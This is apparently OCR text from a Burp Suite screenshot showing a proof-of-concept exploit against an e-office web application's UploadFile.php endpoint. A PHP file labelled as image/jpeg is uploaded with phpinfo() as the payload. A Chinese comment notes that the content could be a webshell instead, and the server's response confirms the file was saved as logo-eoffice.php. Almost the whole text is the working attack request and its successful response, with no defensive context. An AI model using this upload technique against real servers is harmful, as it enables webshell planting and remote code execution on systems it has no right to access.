 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > ?
Request
Raw Params Headers Hex
POST
/general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo&userId=
HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept-Encoding: gzip, deflate
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Connection: close
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: LOGIN_LANG=cn; PHPSESSID=0acfd0a2a7858aa1b4110eca1404d348
Content-Length: 194
Content-Type: multipart/form-data; boundary=e64bdf16c554bbc109cecef6451c26a4
--e64bdf16c554bbc109cecef6451c26a4
Content-Disposition: form-data; name="Filedata"; filename="test.php"
Content-Type: image/jpeg
<?php phpinfo();?>
上传文件，内容可以是webshell这里以phpinfo为例
--e64bdf16c554bbc109cecef6451c26a4--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Thu, 30 Mar 2023 16:15:27 GMT
Server: Apache/2.0.47 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Content-Length: 16
Connection: close
Content-Type: text/html; charset=utf-8
logo-eoffice.php
上传成功